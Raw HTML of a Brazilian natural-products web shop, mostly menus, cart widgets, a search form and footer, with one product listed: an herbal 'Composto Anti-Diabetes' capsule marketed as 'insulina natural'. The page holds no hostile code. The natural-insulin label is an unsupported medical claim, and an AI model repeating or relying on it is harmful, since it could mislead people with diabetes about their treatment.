	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-1122 status-publish first instock product_cat-diabetes-glicose-e-pancreas product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-sistema-digestivo product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-cajueiro product_tag-composto-anti-diabetes product_tag-diabetes product_tag-graviola product_tag-insulina-natural product_tag-jambolao product_tag-niveis-de-acucar-no-sangue product_tag-pata-de-vaca product_tag-pau-ferro-e-pedra-ume-caa has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/composto-anti-diabetes-60-capsulas-insulina-natural/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Composto Anti-Diabetes 60 Cápsulas insulina natural" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/03/818837-2025-10-03T161021.284.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Composto Anti-Diabetes 60 Cápsulas insulina natural</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>95,59</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;95,59.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>69,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;69,90.</span></span>
</a><a href="/produto-tag/jambolao/?add-to-cart=1122" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1122" data-product_sku="DIAB" aria-label="Adicione ao carrinho: &ldquo;Composto Anti-Diabetes 60 Cápsulas insulina natural&rdquo;" rel="nofollow" data-success_message="“Composto Anti-Diabetes 60 Cápsulas insulina natural” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1122" class="screen-reader-text">
			</span>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
